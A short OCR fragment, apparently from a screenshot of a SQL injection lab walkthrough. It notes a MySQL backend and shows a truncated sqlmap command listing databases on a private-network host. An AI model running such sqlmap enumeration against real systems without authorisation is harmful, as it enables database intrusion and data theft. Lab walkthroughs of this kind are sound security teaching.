
The backend is running
MySQL.
List databases (
–dbs
)
sqlmap -u http://192.168.56.119:8080/mercur